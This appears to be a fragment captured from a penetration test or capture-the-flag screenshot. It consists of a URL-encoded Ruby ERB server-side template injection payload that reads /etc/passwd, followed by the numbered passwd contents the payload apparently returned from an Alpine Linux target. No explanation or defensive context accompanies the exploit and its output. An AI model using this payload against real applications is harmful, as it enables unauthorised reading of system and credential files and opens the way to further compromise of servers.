 neon=
%61%61%0a%3c%25%3d%20%46%69%6c%65%2e%6f%70%65%6e%28%27%2f%65%74%63%2f%70%61%73%73%77%64%27%29%
2e%72%65%61%64%20%25%3e
27 root:x:0:0:root:/root:/bin/ash
28 bin:x:1:1:bin:/bin:/sbin/nologin
29 daemon:x:2:2:daemon:/sbin:/sbin/nologin
30 adm:x:3:4:adm:/var/adm:/sbin/nologin
31 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
32 sync:x:5:0:sync:/sbin:/bin/sync
33 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
34 halt:x:7:0:halt:/sbin:/sbin/halt
35 mail:x:8:12:mail:/var/mail:/sbin/nologin
36 news:x:9:13:news:/usr/lib/news:/sbin/nologin
37 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/no
38 operator:x:11:0:operator:/root:/sbin/nologin
39 man:x:13:15:man:/usr/man:/sbin/nologin
40 postmaster:x:14:12:postmaster:/var/mail:/sbin/no
41 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
42 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
43 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
44 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolog
45 squid:x:31:31:Squid:/var/cache/squid:/sbin/nolog
46 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nolo
47 games:x:35:35:games:/usr/games:/sbin/nologin
48 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
49 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
50 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
51 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/no
52 guest:x:405:100:guest:/dev/null:/sbin/nologin
53 nobody:x:65534:65534:nobody:/:/sbin/nologin